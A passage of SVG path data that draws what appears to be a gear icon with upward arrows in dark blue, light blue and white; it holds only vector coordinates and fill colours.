79.1532 88.5276 77.3758L83.6251 69.0698L92.9664 66.663C94.9617 66.1462 96.3555 64.3457 96.3555 62.2847V54.3602C96.3555 52.2987 94.9617 50.4983 92.9652 49.9815L83.6255 47.575L88.5285 39.2682C89.574 37.4916 89.2862 35.2328 87.8287 33.7753ZM86.7576 38.2243L81.1607 47.707C80.9966 47.9849 80.9724 48.3241 81.0961 48.6226C81.2199 48.9211 81.4765 49.1444 81.7893 49.2246L92.4512 51.9714C93.5395 52.2535 94.3001 53.2357 94.3001 54.3602V62.2847C94.3001 63.4092 93.5399 64.3914 92.4525 64.673L81.7893 67.4207C81.4765 67.5013 81.2199 67.7242 81.0961 68.0226C80.9724 68.3211 80.9962 68.6603 81.1607 68.9387L86.7572 78.4202C87.3275 79.3888 87.1704 80.6214 86.3757 81.4166L80.7717 87.0201C79.9766 87.8149 78.7448 87.9711 77.7769 87.4021L68.2942 81.8047C68.0159 81.6403 67.6767 81.6164 67.3782 81.7402C67.0797 81.8635 66.8564 82.1205 66.7763 82.4334L64.0286 93.0957C63.7469 94.184 62.7651 94.9442 61.6406 94.9442H53.7158C52.5917 94.9442 51.609 94.184 51.3278 93.0969L48.5801 82.4334C48.4995 82.1205 48.2767 81.8639 47.9782 81.7402C47.852 81.688 47.7183 81.6621 47.5847 81.6621C47.4034 81.6621 47.2225 81.7102 47.0621 81.8047L37.5803 87.4013C36.6112 87.9719 35.3794 87.8145 34.5842 87.0197L28.9807 81.4166C28.1855 80.6214 28.0289 79.3892 28.5987 78.4214L34.1957 68.9391C34.3597 68.6607 34.384 68.3215 34.2602 68.0231C34.1369 67.7246 33.8799 67.5017 33.567 67.4211L22.9052 64.6734C21.8164 64.3914 21.0562 63.4096 21.0562 62.2851V54.3606C21.0562 53.2361 21.8164 52.2539 22.9039 51.9723L33.567 49.225C33.8799 49.1444 34.1365 48.9215 34.2602 48.623C34.384 48.3246 34.3601 47.9854 34.1957 47.7074L28.5991 38.2255C28.0289 37.2565 28.1855 36.0242 28.9803 35.2287L34.5838 29.6256C35.379 28.83 36.6108 28.6733 37.5786 29.2432L47.0613 34.8406C47.3393 35.0046 47.6785 35.0289 47.9774 34.9051C48.2759 34.7818 48.4991 34.5248 48.5793 34.2119L51.3266 23.5496C51.6086 22.4609 52.5909 21.7007 53.7149 21.7007H61.6398C62.7639 21.7007 63.7461 22.4609 64.0278 23.5484L66.7755 34.2119C66.856 34.5248 67.0789 34.7813 67.3774 34.9051C67.6759 35.0289 68.0151 35.0054 68.2934 34.8406L77.7749 29.244C78.744 28.6737 79.9758 28.8304 80.7709 29.6251L86.3745 35.2287C87.17 36.0238 87.3271 37.2565 86.7576 38.2243Z" fill="#232E3F"></path><path d="M58.7058 85.5883V73.147C58.7058 72.5792 58.2457 72.1191 57.6779 72.1191C57.1101 72.1191 56.6501 72.5792 56.6501 73.147V85.5883C56.6501 86.1561 57.1101 86.6162 57.6779 86.6162C58.2457 86.6162 58.7058 86.1561 58.7058 85.5883Z" fill="#232E3F"></path><path d="M57.6783 44.5243C58.2461 44.5243 58.7062 44.0642 58.7062 43.4964V33.5368L61.5106 36.3408C61.7113 36.5415 61.9744 36.6418 62.2376 36.6418C62.5007 36.6418 62.7638 36.5415 62.9645 36.3408C63.3662 35.9395 63.3662 35.2887 62.9645 34.8874L58.4057 30.3286C58.0044 29.9269 57.3531 29.9269 56.9523 30.3286L52.3934 34.8874C51.9918 35.2887 51.9918 35.9395 52.3934 36.3408C52.7947 36.7425 53.446 36.7425 53.8469 36.3408L56.6513 33.5368V43.4964C56.6505 44.0642 57.1105 44.5243 57.6783 44.5243Z" fill="#232E3F"></path><path d="M42.3543 78.524C42.9221 78.524 43.3821 78.0639 43.3821 77.4961V41.6325L47.0516 45.302C47.2523 45.5026 47.5154 45.603 47.7785 45.603C48.0417 45.603 48.3048 45.5026 48.5055 45.302C48.9071 44.9007 48.9071 44.2499 48.5055 43.8486L43.0812 38.4243C42.6799 38.0226 42.0286 38.0226 41.6278 38.4243L36.2035 43.8482C35.8018 44.2495 35.8018 44.9003 36.2035 45.3016C36.6048 45.7033 37.256 45.7033 37.6569 45.3016L41.3264 41.6321V77.4957C41.3264 78.0639 41.7869 78.524 42.3543 78.524Z" fill="#232E3F"></path><path d="M73.002 78.524C73.5698 78.524 74.0299 78.0639 74.0299 77.4961V41.6325L77.6994 45.302C77.9 45.5026 78.1631 45.603 78.4263 45.603C78.6894 45.603 78.9525 45.5026 79.1532 45.302C79.5549 44.9007 79.5549 44.2499 79.1532 43.8486L73.7289 38.4243C73.3276 38.0226 72.6764 38.0226 72.2755 38.4243L66.8508 43.8482C66.4491 44.2495 66.4491 44.9003 66.8508 45.3016C67.2521 45.7033 67.9033 45.7033 68.3042 45.3016L71.9737 41.6321V77.4957C71.9741 78.0639 72.4342 78.524 73.002 78.524Z" fill="#232E3F"></path><path d="M45.9371 57.1958V59.4505C45.9371 60.3723 46.5604 61.1774 47.453 61.4084C47.453 61.4084 47.4534 61.4084 47.4538 61.4084L49.1646 61.8492L48.2663 63.3713C47.798 64.1656 47.9267 65.1758 48.5787 65.8274L50.1736 67.4223C50.8248 68.0731 51.835 68.2022 52.6306 67.7339L54.1518 66.836L54.593 68.548C54.8241 69.4402 55.6291 70.0631 56.5505 70.0631H58.8052C59.727 70.0631 60.5324 69.4398 60.7631 68.5468L61.2039 66.836L62.7267 67.7348C63.5207 68.2022 64.5309 68.0736 65.1825 67.4219L66.7766 65.8279C67.4286 65.1762 67.5573 64.166 67.089 63.3704L66.1911 61.8492L67.9035 61.408C68.7957 61.177 69.419 60.3719 69.419 59.4501V57.1954C69.419 56.274 68.7957 55.469 67.9023 55.2375L66.1915 54.7968L67.0903 53.2743C67.5581 52.4799 67.4295 51.4702 66.7774 50.8181L65.1829 49.2237C64.5313 48.5716 63.5211 48.4433 62.7259 48.9116L61.2047 49.8095L60.7635 48.0979C60.5329 47.2053 59.7278 46.582 58.8056 46.582H56.5509C55.6291 46.582 54.8241 47.2053 54.593 48.0983L54.1523 49.8091L52.6294 48.9104C51.835 48.4429 50.8253 48.5716 50.1736 49.2232L48.5792 50.8177C47.9275 51.4693 47.7988 52.4795 48.2671 53.2747L49.165 54.7964L47.453 55.2375C46.5604 55.469 45.9371 56.274 45.9371 57.1958ZM47.9929 57.2217L51.0008 56.4467C51.3137 56.3661 51.5703 56.1433 51.694 55.8448C51.8178 55.5463 51.7939 55.2071 51.6295 54.9292L50.0506 52.2538L51.6085 50.696L54.2834 52.2748C54.5614 52.4388 54.901 52.4631 55.1995 52.3393C55.4979 52.216 55.7208 51.959 55.8014 51.6461L56.5764 48.6382H58.7793L59.5543 51.6461C59.6349 51.959 59.8578 52.2156 60.1562 52.3393C60.4547 52.4635 60.7943 52.4397 61.0723 52.2748L63.7472 50.696L65.305 52.2538L63.7262 54.9292C63.5622 55.2071 63.5379 55.5463 63.6617 55.8448C63.7855 56.1433 64.042 56.3665 64.3549 56.4467L67.3628 57.2217V59.4251L64.3549 60.2001C64.042 60.2807 63.7855 60.5035 63.6617 60.802C63.5379 61.1005 63.5618 61.4397 63.7262 61.718L65.305 64.3925L63.7472 65.9504L61.0723 64.3716C60.7939 64.2075 60.4543 64.1833 60.1562 64.307C59.8578 64.4304 59.6349 64.6873 59.5543 65.0002L58.7793 68.0082H56.5764L55.8014 65.0002C55.7208 64.6873 55.4979 64.4308 55.1995 64.307C54.9014 64.1833 54.5618 64.2075 54.2834 64.3716L51.6085 65.9504L50.0506 64.3925L51.6295 61.718C51.7935 61.4397 51.8178 61.1005 51.694 60.802C51.5707 60.5035 51.3137 60.2807 51.0008 60.2001L47.9929 59.4246V57.2217Z" fill="#232E3F"></path><path d="M62.1623 58.3223C62.1623 55.8496 60.1506 53.8379 57.6779 53.8379C55.2053 53.8379 53.1935 55.8496 53.1935 58.3223C53.1935 60.7949 55.2053 62.8067 57.6779 62.8067C60.1506 62.8067 62.1623 60.7949 62.1623 58.3223ZM55.2493 58.3223C55.2493 56.9832 56.3388 55.8936 57.6779 55.8936C59.017 55.8936 60.1066 56.9832 60.1066 58.3223C60.1066 59.6614 59.017 60.7509 57.6779 60.7509C56.3388 60.7509 55.2493 59.6614 55.2493 58.3223Z" fill="#232E3F"></path><path d="M87.8287 32.1307L82.2251 26.5272C80.7684 25.0697 78.5092 24.7815 76.7314 25.8283L68.4254 30.7308L66.0185 21.3895C65.5021 19.3938 63.7013 18 61.6402 18H53.7153C51.6542 18 49.8538 19.3938 49.3366 21.3903L46.9297 30.7304L38.6229 25.8278C36.8472 24.7819 34.5883 25.0693 33.1308 26.5272L27.5268 32.1307C26.0697 33.5887 25.7819 35.8475 26.8283 37.6245L31.7308 45.9305L22.39 48.3374C20.3943 48.8542 19.0005 50.6546 19.0005 52.7161V60.6405C19.0005 62.702 20.3943 64.5025 22.39 65.0189L22.3908 65.0193L31.7308 67.4261L26.8279 75.733C25.7823 77.5091 26.0693 79.7676 27.5273 81.2255L33.1308 86.829C34.5879 88.2861 36.8467 88.5743 38.6241 87.5276L46.9301 82.625L49.337 91.9663C49.8538 93.9616 51.6542 95.355 53.7153 95.355H61.6402C63.7017 95.355 65.5021 93.9612 66.0185 91.9651L68.4254 82.625L76.7326 87.5284C78.5096 88.5735 80.7676 88.2861 82.2247 86.8286L87.8287 81.2251C89.2862 79.7675 89.574 77.5087 88.5276 75.7313L83.6251 67.4253L92.9664 65.0184C94.9617 64.5016 96.3555 62.7012 96.3555 60.6401V52.7157C96.3555 50.6542 94.9617 48.8538 92.9651 48.3369L83.6255 45.9305L88.5284 37.6237C89.574 35.8471 89.2862 33.5883 87.8287 32.1307ZM86.7576 36.5798L81.1607 46.0625C80.9966 46.3404 80.9724 46.6796 81.0961 46.9781C81.2199 47.2766 81.4764 47.4999 81.7893 47.58L92.4512 50.3269C93.5395 50.609 94.3001 51.5912 94.3001 52.7157V60.6401C94.3001 61.7646 93.5399 62.7469 92.4524 63.0285L81.7893 65.7762C81.4764 65.8568 81.2199 66.0796 81.0961 66.3781C80.9724 66.6766 80.9962 67.0158 81.1607 67.2942L86.7572 76.7756C87.3275 77.7443 87.1704 78.9769 86.3757 79.7721L80.7717 85.3756C79.9766 86.1704 78.7448 86.3266 77.7769 85.7576L68.2942 80.1602C68.0159 79.9961 67.6767 79.9719 67.3782 80.0956C67.0797 80.219 66.8564 80.476 66.7762 80.7888L64.0285 91.4511C63.7469 92.5394 62.7651 93.2997 61.6406 93.2997H53.7157C52.5917 93.2997 51.609 92.5394 51.3278 91.4524L48.5801 80.7888C48.4995 80.476 48.2767 80.2194 47.9782 80.0956C47.8519 80.0434 47.7183 80.0175 47.5847 80.0175C47.4034 80.0175 47.2225 80.0656 47.0621 80.1602L37.5802 85.7567C36.6112 86.327 35.3794 86.1699 34.5842 85.3752L28.9807 79.7721C28.1855 78.9769 28.0289 77.7447 28.5987 76.7769L34.1957 67.2946C34.3597 67.0162 34.384 66.677 34.2602 66.3785C34.1369 66.08 33.8799 65.8572 33.567 65.7766L22.9051 63.0289C21.8164 62.7469 21.0562 61.765 21.0562 60.6405V52.7161C21.0562 51.5916 21.8164 50.6094 22.9039 50.3277L33.567 47.5804C33.8799 47.4999 34.1365 47.277 34.2602 46.9785C34.384 46.68 34.3601 46.3408 34.1957 46.0629L28.5991 36.581C28.0289 35.6119 28.1855 34.3797 28.9803 33.5841L34.5838 27.981C35.379 27.1855 36.6107 27.0292 37.5786 27.5987L47.0613 33.196C47.3392 33.3601 47.6784 33.3839 47.9773 33.2606C48.2758 33.1372 48.4991 32.8803 48.5793 32.5674L51.3265 21.9051C51.6086 20.8164 52.5908 20.0562 53.7149 20.0562H61.6398C62.7639 20.0562 63.7461 20.8164 64.0277 21.9038L66.7754 32.5674C66.856 32.8803 67.0789 33.1368 67.3773 33.2606C67.6758 33.3843 68.015 33.3605 68.2934 33.196L77.7749 27.5995C78.7439 27.0288 79.9757 27.1863 80.7709 27.9806L86.3744 33.5841C87.17 34.3793 87.3271 35.6119 86.7576 36.5798Z" fill="white"></path><path d="M58.7057 41.853V30.6509C58.7057 30.0831 58.2456 29.623 57.6778 29.623C57.11 29.623 56.6499 30.0831 56.6499 30.6509V41.853C56.6499 42.4208 57.11 42.8809 57.6778 42.8809C58.2456 42.8809 58.7057 42.4208 58.7057 41.853Z" fill="#68BFFF"></path><path d="M58.7058 83.9438V71.5025C58.7058 70.9347 58.2457 70.4746 57.6779 70.4746C57.1101 70.4746 56.65 70.9347 56.65 71.5025V83.9438C56.65 84.5116 57.1101 84.9717 57.6779 84.9717C58.2457 84.9717 58.7058 84.5116 58.7058 83.9438Z" fill="#68BFFF"></path><path d="M53.8455 34.6963L57.6779 30.8644L61.5102 34.6963C61.7108 34.8969 61.9739 34.9973 62.2371 34.9973C62.5002 34.9973 62.7633 34.8969 62.964 34.6963C63.3657 34.295 63.3657 33.6442 62.964 33.2429L58.4052 28.6841C58.0039 28.2824 57.3526 28.2824 56.9518 28.6841L52.393 33.2429C51.9913 33.6442 51.9913 34.295 52.393 34.6963C52.7934 35.098 53.4447 35.098 53.8455 34.6963Z" fill="#68BFFF"></path><path d="M43.3823 75.8508V39.0337C43.3823 38.4659 42.9223 38.0059 42.3545 38.0059C41.7867 38.0059 41.3266 38.4659 41.3266 39.0337V75.8508C41.3266 76.4186 41.7867 76.8787 42.3545 76.8787C42.9223 76.8787 43.3823 76.4186 43.3823 75.8508Z" fill="#68BFFF"></path><path d="M37.6569 43.6575L42.3542 38.9601L47.0516 43.6575C47.2523 43.8581 47.5154 43.9584 47.7785 43.9584C48.0417 43.9584 48.3048 43.8581 48.5054 43.6575C48.9071 43.2562 48.9071 42.6053 48.5054 42.2041L43.0812 36.7798C42.6799 36.3781 42.0286 36.3781 41.6277 36.7798L36.2035 42.2036C35.8018 42.6049 35.8018 43.2558 36.2035 43.6571C36.6048 44.0587 37.256 44.0587 37.6569 43.6575Z" fill="#68BFFF"></path><path d="M74.0292 75.8508V39.0337C74.0292 38.4659 73.5691 38.0059 73.0013 38.0059C72.4335 38.0059 71.9735 38.4659 71.9735 39.0337V75.8508C71.9735 76.4186 72.4335 76.8787 73.0013 76.8787C73.5691 76.8787 74.0292 76.4186 74.0292 75.8508Z" fill="#68BFFF"></path><path d="M68.3042 43.6575L73.0016 38.9601L77.6989 43.6575C77.8996 43.8581 78.1627 43.9584 78.4258 43.9584C78.689 43.9584 78.9521 43.8581 79.1527 43.6575C79.5544 43.2562 79.5544 42.6053 79.1527 42.2041L73.7285 36.7798C73.3272 36.3781 72.6759 36.3781 72.2751 36.7798L66.8508 42.2036C66.4491 42.6049 66.4491 43.2558 66.8508 43.6571C67.2521 44.0587 67.9033 44.0587 68.3042 43.6575Z" fill="#68BFFF"></path><path d="M58.706 83.9438V71.5025C58.706 70.9347 58.246 70.4746 57.6782 70.4746C57.1104 70.4746 56.6503 70.9347 56.6503 71.5025V83.9438C56.6503 84.5116 57.1104 84.9717 57.6782 84.9717C58.246 84.9717 58.706 84.5116 58.706 83.9438ZM57.267 83.9438V71.5025C57.267 71.2759 57.4516 71.0913 57.6782 71.0913C57.9047 71.0913 58.0893 71.2759 58.0893 71.5025V83.9438C58.0893 84.1704 57.9047 84.355 57.6782 84.355C57.4516 84.355 57.267 84.1708 57.267 83.9438Z" fill="#68BFFF"></path><path d="M57.678 42.8814C58.2458 42.8814 58.7059 42.4214 58.7059 41.8536V31.8939L61.5103 34.6979C61.7109 34.8986 61.9741 34.9989 62.2372 34.9989C62.5003 34.9989 62.7635 34.8986 62.9641 34.6979C63.3658 34.2967 63.3658 33.6458 62.9641 33.2445L58.4053 28.6857C58.2047 28.4851 57.9415 28.3848 57.6784 28.3848C57.4153 28.3848 57.1521 28.4851 56.9515 28.6857L52.3927 33.2445C51.991 33.6458 51.991 34.2967 52.3927 34.6979C52.5933 34.8986 52.8565 34.9989 53.1196 34.9989C53.3827 34.9989 53.6459 34.8986 53.8465 34.6979L56.6509 31.8939V41.8536C56.6501 42.4214 57.1102 42.8814 57.678 42.8814ZM56.2139 31.4577L53.4095 34.2621C53.3322 34.3398 53.229 34.3826 53.1192 34.3826C53.0094 34.3826 52.9062 34.3398 52.8285 34.2621C52.7508 34.1844 52.708 34.0812 52.708 33.9714C52.708 33.8617 52.7508 33.7585 52.8285 33.6808L57.3877 29.122C57.465 29.0442 57.5682 29.0015 57.678 29.0015C57.7878 29.0015 57.891 29.0442 57.9687 29.122L62.5279 33.6808C62.6056 33.7585 62.6484 33.8617 62.6484 33.9714C62.6484 34.0812 62.6056 34.1844 62.5275 34.2621C62.4502 34.3398 62.347 34.3826 62.2372 34.3826C62.1274 34.3826 62.0242 34.3398 61.9465 34.2621L59.1421 31.4581C59.0241 31.3401 58.8662 31.2776 58.7059 31.2776C58.6265 31.2776 58.5463 31.2928 58.4699 31.3245C58.2396 31.4199 58.0891 31.6448 58.0891 31.8943V41.854C58.0891 42.0805 57.9045 42.2651 57.678 42.2651C57.4514 42.2651 57.2668 42.0805 57.2668 41.854V31.8939C57.2668 31.6443 57.1168 31.4194 56.8861 31.3241C56.8096 31.2924 56.7299 31.2772 56.6501 31.2772C56.4898 31.2772 56.3319 31.3397 56.2139 31.4577Z" fill="#68BFFF"></path><path d="M42.3546 76.8772C42.9224 76.8772 43.3825 76.4171 43.3825 75.8493V39.9857L47.052 43.6552C47.2526 43.8558 47.5158 43.9562 47.7789 43.9562C48.042 43.9562 48.3052 43.8558 48.5058 43.6552C48.9075 43.2539 48.9075 42.6031 48.5058 42.2018L43.0815 36.7775C42.8809 36.5769 42.6178 36.4766 42.3546 36.4766C42.0915 36.4766 41.8284 36.5769 41.6277 36.7775L36.2039 42.2014C35.8022 42.6027 35.8022 43.2535 36.2039 43.6548C36.4045 43.8554 36.6676 43.9557 36.9308 43.9557C37.1939 43.9557 37.457 43.8554 37.6577 43.6548L41.3272 39.9853V75.8489C41.3268 76.4171 41.7872 76.8772 42.3546 76.8772ZM40.8909 39.5495L37.221 43.2194C37.1437 43.2971 37.0405 43.3394 36.9308 43.3394C36.821 43.3394 36.7178 43.2967 36.6401 43.219C36.5624 43.1413 36.5196 43.0381 36.5196 42.9283C36.5196 42.8185 36.5624 42.7153 36.6401 42.6376L42.0644 37.2133C42.1417 37.1356 42.2449 37.0929 42.3546 37.0929C42.4644 37.0929 42.5676 37.1356 42.6453 37.2133L48.0696 42.6376C48.1473 42.7153 48.19 42.8185 48.19 42.9283C48.19 43.0381 48.1473 43.1413 48.0692 43.219C47.9919 43.2967 47.8887 43.3394 47.7789 43.3394C47.6691 43.3394 47.5659 43.2967 47.4882 43.219L43.8187 39.5495C43.7007 39.4315 43.5428 39.369 43.3825 39.369C43.3031 39.369 43.223 39.3842 43.1465 39.4159C42.9163 39.5112 42.7658 39.7361 42.7658 39.9857V75.8493C42.7658 76.0759 42.5812 76.2605 42.3546 76.2605C42.1281 76.2605 41.9435 76.0759 41.9435 75.8493V39.9857C41.9435 39.7361 41.7934 39.5112 41.5628 39.4159C41.4863 39.3842 41.4065 39.369 41.3268 39.369C41.1668 39.369 41.0089 39.4315 40.8909 39.5495Z" fill="#68BFFF"></path><path d="M73.002 76.8772C73.5698 76.8772 74.0299 76.4171 74.0299 75.8493V39.9857L77.6994 43.6552C77.9 43.8558 78.1632 43.9562 78.4263 43.9562C78.6894 43.9562 78.9526 43.8558 79.1532 43.6552C79.5549 43.2539 79.5549 42.6031 79.1532 42.2018L73.7289 36.7775C73.5283 36.5769 73.2652 36.4766 73.002 36.4766C72.7389 36.4766 72.4758 36.5769 72.2751 36.7775L66.8508 42.2014C66.4492 42.6027 66.4492 43.2535 66.8508 43.6548C67.0515 43.8554 67.3146 43.9557 67.5778 43.9557C67.8409 43.9557 68.104 43.8554 68.3047 43.6548L71.9742 39.9853V75.8489C71.9742 76.4171 72.4342 76.8772 73.002 76.8772ZM71.5379 39.5495L67.868 43.2194C67.7907 43.2971 67.6875 43.3394 67.5778 43.3394C67.468 43.3394 67.3648 43.2967 67.2871 43.219C67.2094 43.1413 67.1666 43.0381 67.1666 42.9283C67.1666 42.8185 67.2094 42.7153 67.2871 42.6376L72.7113 37.2133C72.7886 37.1356 72.8918 37.0929 73.0016 37.0929C73.1114 37.0929 73.2146 37.1356 73.2923 37.2133L78.7166 42.6376C78.7943 42.7153 78.837 42.8185 78.837 42.9283C78.837 43.0381 78.7943 43.1413 78.7162 43.219C78.6389 43.2967 78.5357 43.3394 78.4259 43.3394C78.3161 43.3394 78.2129 43.2967 78.1352 43.219L74.4657 39.5495C74.3477 39.4315 74.1898 39.369 74.0295 39.369C73.9501 39.369 73.87 39.3842 73.7935 39.4159C73.5632 39.5112 73.4128 39.7361 73.4128 39.9857V75.8493C73.4128 76.0759 73.2282 76.2605 73.0016 76.2605C72.7751 76.2605 72.5905 76.0759 72.5905 75.8493V39.9857C72.5905 39.7361 72.4404 39.5112 72.2097 39.4159C72.1333 39.3842 72.0535 39.369 71.9737 39.369C71.8138 39.369 71.6559 39.4315 71.5379 39.5495Z" fill="#68BFFF"></path><path d="M45.9371 55.5513V57.806C45.9371 58.7278 46.5604 59.5328 47.453 59.7639C47.453 59.7639 47.4534 59.7639 47.4538 59.7639L49.1646 60.2047L48.2662 61.7267C47.7979 62.5211 47.9266 63.5312 48.5787 64.1829L50.1736 65.7778C50.8248 66.429 51.835 66.5577 52.6306 66.0894L54.1518 65.1915L54.593 66.9035C54.8241 67.7957 55.6291 68.4186 56.5505 68.4186H58.8052C59.727 68.4186 60.5324 67.7953 60.7631 66.9022L61.2038 65.1915L62.7267 66.0902C63.5206 66.5577 64.5308 66.429 65.1825 65.7773L66.7765 64.1833C67.4286 63.5317 67.5573 62.5215 67.089 61.7259L66.1911 60.2047L67.9035 59.7635C68.7957 59.5324 69.419 58.7274 69.419 57.8056V55.5509C69.419 54.6295 68.7957 53.8245 67.9022 53.593L66.1915 53.1522L67.0902 51.6298C67.5581 50.8354 67.4294 49.8256 66.7774 49.1736L65.1829 47.5791C64.5312 46.927 63.5211 46.7984 62.7259 47.2671L61.2047 48.165L60.7635 46.4534C60.5328 45.5608 59.7278 44.9375 58.8056 44.9375H56.5509C55.6291 44.9375 54.8241 45.5608 54.593 46.4538L54.1522 48.1646L52.6293 47.2658C51.835 46.7984 50.8252 46.927 50.1736 47.5787L48.5791 49.1731C47.9275 49.8248 47.7988 50.835 48.2671 51.6302L49.165 53.1518L47.453 53.593C46.5604 53.8245 45.9371 54.6295 45.9371 55.5513ZM47.9928 55.5772L51.0008 54.8022C51.3137 54.7216 51.5702 54.4987 51.694 54.2002C51.8177 53.9018 51.7939 53.5626 51.6294 53.2846L50.0506 50.6093L51.6085 49.0514L54.2834 50.6303C54.5613 50.7943 54.9009 50.8186 55.1994 50.6948C55.4979 50.5715 55.7208 50.3145 55.8013 50.0016L56.5764 46.9936H58.7793L59.5543 50.0016C59.6349 50.3145 59.8577 50.571 60.1562 50.6948C60.4547 50.8186 60.7943 50.7951 61.0723 50.6303L63.7472 49.0514L65.305 50.6093L63.7262 53.2846C63.5622 53.5626 63.5379 53.9018 63.6617 54.2002C63.7854 54.4987 64.042 54.722 64.3549 54.8022L67.3628 55.5772V57.7805L64.3549 58.5555C64.042 58.6361 63.7854 58.859 63.6617 59.1575C63.5379 59.456 63.5618 59.7951 63.7262 60.0735L65.305 62.748L63.7472 64.3058L61.0723 62.727C60.7939 62.5626 60.4543 62.5387 60.1562 62.6625C59.8577 62.7858 59.6349 63.0428 59.5543 63.3557L58.7793 66.3636H56.5764L55.8013 63.3557C55.7208 63.0428 55.4979 62.7862 55.1994 62.6625C54.9013 62.5387 54.5617 62.5626 54.2834 62.727L51.6085 64.3058L50.0506 62.748L51.6294 60.0735C51.7935 59.7951 51.8177 59.456 51.694 59.1575C51.5706 58.859 51.3137 58.6361 51.0008 58.5555L47.9928 57.7801V55.5772Z" fill="white"></path><path d="M87.8286 32.1307L82.2251 26.5272C81.3538 25.6556 80.1961 25.2025 79.0259 25.2025C78.239 25.2025 77.4463 25.4076 76.7313 25.8283L68.4253 30.7308L66.0184 21.3895C65.502 19.3938 63.7012 18 61.6401 18H53.7153C51.6542 18 49.8538 19.3938 49.3365 21.3903L46.9297 30.7304L38.6229 25.8278C37.9087 25.4072 37.1168 25.2021 36.3299 25.2021C35.1602 25.2021 34.002 25.6556 33.1303 26.5272L27.5264 32.1307C26.0693 33.5887 25.7815 35.8475 26.8278 37.6245L31.7304 45.9305L22.3895 48.3374C20.3938 48.8542 19 50.6546 19 52.7161V60.6405C19 62.702 20.3938 64.5025 22.3895 65.0189L22.3903 65.0193L31.7304 67.4261L26.8274 75.733C25.7819 77.5091 26.0689 79.7676 27.5268 81.2255L33.1303 86.829C34.0015 87.7002 35.1593 88.1533 36.3295 88.1533C37.1164 88.1533 37.9091 87.9482 38.6237 87.5276L46.9297 82.625L49.3365 91.9663C49.8534 93.9616 51.6538 95.355 53.7149 95.355H61.6397C63.7012 95.355 65.5016 93.9612 66.018 91.9651L68.4249 82.625L76.7321 87.5284C77.4467 87.9486 78.2386 88.1533 79.0251 88.1533C80.1952 88.1533 81.353 87.7002 82.2242 86.8286L87.8282 81.2251C89.2857 79.7675 89.5735 77.5087 88.5271 75.7313L83.6246 67.4253L92.9659 65.0184C94.9612 64.5016 96.355 62.7012 96.355 60.6401V52.7157C96.355 50.6542 94.9612 48.8538 92.9647 48.3369L83.625 45.9305L88.528 37.6237C89.5739 35.8471 89.2861 33.5883 87.8286 32.1307ZM83.0942 45.6168C82.9956 45.7837 82.9816 45.9872 83.0556 46.1661C83.1296 46.3453 83.2838 46.479 83.4717 46.5275L92.8105 48.9339C94.5344 49.3804 95.7387 50.9358 95.7387 52.7157V60.6401C95.7387 62.4204 94.5352 63.9754 92.8125 64.4215L83.4713 66.8283C83.2834 66.8768 83.1296 67.0105 83.0552 67.1897C82.9812 67.3686 82.9952 67.5721 83.0938 67.739L87.9959 76.0442C88.8992 77.579 88.6513 79.5299 87.3924 80.7888L81.7884 86.3924C81.0508 87.13 80.0694 87.5362 79.0251 87.5362C78.3299 87.5362 77.6453 87.3495 77.0454 86.9968L68.7382 82.0934C68.642 82.0367 68.5334 82.0079 68.4245 82.0079C68.3447 82.0079 68.2641 82.0235 68.1885 82.0548C68.0092 82.1288 67.8756 82.283 67.8271 82.4708L65.4206 91.8105C64.9745 93.5344 63.4196 94.7383 61.6393 94.7383H53.7144C51.9342 94.7383 50.3796 93.5348 49.9335 91.8125L47.5267 82.4713C47.4781 82.2834 47.3445 82.1296 47.1653 82.0552C47.0896 82.0239 47.009 82.0083 46.9293 82.0083C46.8203 82.0083 46.7122 82.0371 46.6156 82.0938L38.31 86.9959C37.7093 87.3495 37.0239 87.5366 36.3286 87.5366C35.2847 87.5366 34.3033 87.1304 33.5657 86.3928L27.9622 80.7893C26.7033 79.5303 26.4549 77.5794 27.3578 76.0463L32.2607 67.7394C32.3594 67.5725 32.3734 67.369 32.2994 67.1901C32.2254 67.0109 32.0712 66.8772 31.8833 66.8287L22.5548 64.4252C22.5507 64.4239 22.547 64.4231 22.5429 64.4219C20.8193 63.9758 19.6155 62.4208 19.6155 60.6405V52.7161C19.6155 50.9358 20.8193 49.3809 22.542 48.9348L31.8829 46.5279C32.0704 46.4794 32.2246 46.3458 32.299 46.1669C32.3734 45.9881 32.359 45.7841 32.2603 45.6172L27.3582 37.312C26.4545 35.7772 26.7029 33.8263 27.9614 32.567L33.5653 26.9634C34.3033 26.2254 35.2847 25.8192 36.3286 25.8192C37.0239 25.8192 37.7085 26.0059 38.3079 26.359L46.6152 31.2624C46.7114 31.3191 46.8199 31.3479 46.9289 31.3479C47.0086 31.3479 47.0892 31.3323 47.1649 31.301C47.3441 31.227 47.4777 31.0729 47.5263 30.885L49.9327 21.5457C50.3792 19.8218 51.9342 18.6175 53.7144 18.6175H61.6393C63.4196 18.6175 64.9745 19.8214 65.4202 21.5441L67.8271 30.8854C67.8756 31.0733 68.0092 31.227 68.1881 31.3015C68.2637 31.3327 68.3443 31.3483 68.4241 31.3483C68.533 31.3483 68.6416 31.3195 68.7378 31.2628L77.043 26.3607C77.6437 26.0071 78.329 25.82 79.0247 25.82C80.069 25.82 81.05 26.2262 81.7876 26.9643L87.3911 32.5678C88.6501 33.8267 88.8984 35.7776 87.9959 37.3112L83.0942 45.6168Z" fill="white"></path><path d="M81.2077 27.5448C80.6251 26.9626 79.8505 26.6419 79.0265 26.6419C78.4772 26.6419 77.9366 26.7895 77.4621 27.0687L67.9802 32.6653C67.9173 32.7027 67.8454 32.722 67.7718 32.722C67.7175 32.722 67.6645 32.7113 67.6139 32.6903C67.4951 32.6414 67.4054 32.5378 67.3734 32.4132L64.6253 21.7493C64.2733 20.3892 63.046 19.4395 61.6403 19.4395H53.7155C52.3102 19.4395 51.0825 20.3896 50.7297 21.7513L47.9824 32.4136C47.9503 32.5378 47.8603 32.6414 47.7423 32.6903C47.6917 32.7113 47.6387 32.7216 47.584 32.7216C47.5104 32.7216 47.4385 32.7018 47.3752 32.6648L37.892 27.0675C37.4188 26.7887 36.8785 26.6415 36.3297 26.6415C35.5053 26.6415 34.7307 26.9626 34.1481 27.5452L28.5442 33.1488C27.5508 34.1425 27.3547 35.6827 28.0681 36.8947L33.6646 46.3766C33.73 46.4872 33.7394 46.6237 33.6905 46.7425C33.6412 46.8614 33.5376 46.9514 33.413 46.9835L22.749 49.7312C21.3894 50.0835 20.4396 51.3108 20.4396 52.7165V60.641C20.4396 62.0463 21.3902 63.274 22.7515 63.6267L33.4134 66.374C33.538 66.4061 33.6416 66.4961 33.6909 66.615C33.7403 66.7334 33.7304 66.8703 33.665 66.9813L28.0672 76.4644C27.3543 77.6748 27.5508 79.2146 28.5446 80.2087L34.1481 85.8123C34.7307 